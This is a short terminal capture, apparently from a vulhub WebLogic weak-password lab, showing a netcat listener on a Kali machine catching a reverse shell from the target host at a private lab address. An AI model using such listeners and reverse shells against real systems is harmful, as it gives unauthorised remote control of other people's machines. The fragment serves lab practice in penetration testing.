 ┌──(root💀kali)-[/usr/vulhub-master/weblogic/weak_password]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.150.148] from (UNKNOWN) [192.168.150.139] 36332
# ^X@sr
sh: 1: ▒@sr: not found
#